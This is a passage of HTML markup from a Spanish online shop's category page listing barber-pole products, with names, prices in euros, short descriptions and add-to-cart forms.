            <div class="block-category card card-block">
            <h1 class="h1">POLO BARBER</h1>
            <div class="block-category-inner">
                                    <div id="category-description" class="text-muted"><p>POLO BARBER</p></div>
                                            </div>
        </div>
    </div>


    
          
    
    

    <section id="products">
      
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="Grid"><i class="fa fa-th"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="List"><i class="fa fa-list-ul"></i></a></div>
        </div>
      
            	<p>Hay 29  productos.</p>
        </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
          <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Ordenar por:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-label="Selector Ordenar por"
    aria-haspopup="true"
    aria-expanded="false">
    Los más relevantes    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.klerrcosmetics.es/786-polo-barber?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Los más relevantes
      </a>
          <a
        rel="nofollow"
        href="https://www.klerrcosmetics.es/786-polo-barber?order=product.date_add.desc"
        class="select-list js-search-link"
      >
        Los más nuevos
      </a>
          <a
        rel="nofollow"
        href="https://www.klerrcosmetics.es/786-polo-barber?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nombre (A a Z)
      </a>
          <a
        rel="nofollow"
        href="https://www.klerrcosmetics.es/786-polo-barber?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nombre (Z a A)
      </a>
          <a
        rel="nofollow"
        href="https://www.klerrcosmetics.es/786-polo-barber?order=product.price.asc"
        class="select-list js-search-link"
      >
        Cheapest first
      </a>
          <a
        rel="nofollow"
        href="https://www.klerrcosmetics.es/786-polo-barber?order=product.price.desc"
        class="select-list js-search-link"
      >
        Más caros primero
      </a>
          <a
        rel="nofollow"
        href="https://www.klerrcosmetics.es/786-polo-barber?order=product.quantity.desc"
        class="select-list js-search-link"
      >
        Más stock primero
      </a>
          <a
        rel="nofollow"
        href="https://www.klerrcosmetics.es/786-polo-barber?order=product.random.desc"
        class="select-list js-search-link"
      >
        Aleatorio
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div class="col-sm-12 hidden-md-up text-sm-center showing">
      Mostrando 1-12 de 29 artículo(s)
    </div>
  </div>
</div>
          

        
         <div class="hidden-sm-down">
            
          </div>
        

          
            <div id="js-product-list">
  <div class="products">  
        

    
                    


<!-- Products list -->


<div  class="product_list grid  plist-dsimple ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="18216" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/electricos/18216-polo-barber-negro.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/13335-home_default/polo-barber-negro.jpg"
					alt = "POLO BARBER NEGRO"
					data-full-size-image-url = "https://www.klerrcosmetics.es/13335-large_default/polo-barber-negro.jpg"
				  >
				  					<span class="product-additional" data-idproduct="18216"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="30" class="quantity_product quantity_product_18216" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_18216" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_18216" name="id_product_attribute">
		<input type="hidden" value="18216" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_18216" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_18216" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="18216" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/electricos/18216-polo-barber-negro.html">POLO BARBER NEGRO</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="239.58">239,58 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Barber Polo de diseño clásico,se ilumina y gira.
 
Valido para su  interior o exterior.
 
Altura: 380 mm
 
Distancia a la pared: 31 cm...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="29155" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/electricos/29155-pol-barber-barine.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/23538-home_default/pol-barber-barine.jpg"
					alt = "POL BARBER BARINE"
					data-full-size-image-url = "https://www.klerrcosmetics.es/23538-large_default/pol-barber-barine.jpg"
				  >
				  					<span class="product-additional" data-idproduct="29155"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_29155" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_29155" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_29155" name="id_product_attribute">
		<input type="hidden" value="29155" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_29155" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_29155" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="29155" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/electricos/29155-pol-barber-barine.html">POL BARBER BARINE</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="326.7">326,70 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Características:
 
 
Voltaje adaptador: 220-240 V; 50/60Hz
 
Entrada DC 12V 3,75A
 
Potencia 45 W
 
Velocidad del motor 50 RPM...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="40339" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/electricos/40339-barber-pole-dorado.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/34474-home_default/barber-pole-dorado.jpg"
					alt = "BARBER POLE DORADO"
					data-full-size-image-url = "https://www.klerrcosmetics.es/34474-large_default/barber-pole-dorado.jpg"
				  >
				  					<span class="product-additional" data-idproduct="40339"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_40339" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_40339" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_40339" name="id_product_attribute">
		<input type="hidden" value="40339" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_40339" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_40339" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="40339" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/electricos/40339-barber-pole-dorado.html">BARBER POLE DORADO</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="118.03">118,03 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Barber Pole Dorado
 
Elegancia y Tradición Reflejadas en el Dorado
 
El Barber Pole Dorado de nuestra tienda es una representación moderna y...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="40338" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/electricos/40338-barber-pole-negro-con-luz.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/34473-home_default/barber-pole-negro-con-luz.jpg"
					alt = "BARBER POLE NEGRO CON LUZ"
					data-full-size-image-url = "https://www.klerrcosmetics.es/34473-large_default/barber-pole-negro-con-luz.jpg"
				  >
				  					<span class="product-additional" data-idproduct="40338"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_40338" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_40338" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_40338" name="id_product_attribute">
		<input type="hidden" value="40338" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_40338" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_40338" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="40338" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/electricos/40338-barber-pole-negro-con-luz.html">BARBER POLE NEGRO CON LUZ</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="126.2">126,20 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> POL Poste Barbero Negro con Luz - PQ
 
 
- Poste de barbero económico.
 
- Con luz incorporada y giratoria.
 
- Estructura de acrilico...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 first-item-of-tablet-line                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="40337" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/electricos/40337-barber-pole-con-luz-leds.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/34472-home_default/barber-pole-con-luz-leds.jpg"
					alt = "BARBER POLE CON LUZ LEDS"
					data-full-size-image-url = "https://www.klerrcosmetics.es/34472-large_default/barber-pole-con-luz-leds.jpg"
				  >
				  					<span class="product-additional" data-idproduct="40337"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_40337" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_40337" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_40337" name="id_product_attribute">
		<input type="hidden" value="40337" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_40337" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_40337" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="40337" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/electricos/40337-barber-pole-con-luz-leds.html">BARBER POLE CON LUZ LEDS</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="113.95">113,95 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Poste Barbero LED
 
 
Este poste de barbería destaca tu lugar de trabajo mezclando lo tradicional y lo moderno. 
 
Incluye soporte para fijar...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="40336" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/electricos/40336-barber-pole-little-65x22x155.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/34471-home_default/barber-pole-little-65x22x155.jpg"
					alt = "BARBER POLE LITTLE (65X22X15.5)"
					data-full-size-image-url = "https://www.klerrcosmetics.es/34471-large_default/barber-pole-little-65x22x155.jpg"
				  >
				  					<span class="product-additional" data-idproduct="40336"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_40336" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_40336" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_40336" name="id_product_attribute">
		<input type="hidden" value="40336" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_40336" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_40336" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="40336" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/electricos/40336-barber-pole-little-65x22x155.html">BARBER POLE LITTLE...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="118.03">118,03 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Este barber pole es un símbolo de distinción, que habla por sí sólo, aportando elegancia y un toque retro tan de moda a las barberías...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="40335" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/electricos/40335-barber-pole-big-72x31x23.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/34470-home_default/barber-pole-big-72x31x23.jpg"
					alt = "BARBER POLE BIG (72X31X23)"
					data-full-size-image-url = "https://www.klerrcosmetics.es/34470-large_default/barber-pole-big-72x31x23.jpg"
				  >
				  					<span class="product-additional" data-idproduct="40335"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_40335" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_40335" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_40335" name="id_product_attribute">
		<input type="hidden" value="40335" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_40335" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_40335" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="40335" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/electricos/40335-barber-pole-big-72x31x23.html">BARBER POLE BIG (72X31X23)</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="122.11">122,11 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Este barber pole es un símbolo de distinción, que habla por sí sólo, aportando elegancia y un toque retro tan de moda a las barberías...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="33629" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/electricos/33629-barber-pole-lys.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/27812-home_default/barber-pole-lys.jpg"
					alt = "BARBER POLE LYS"
					data-full-size-image-url = "https://www.klerrcosmetics.es/27812-large_default/barber-pole-lys.jpg"
				  >
				  					<span class="product-additional" data-idproduct="33629"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
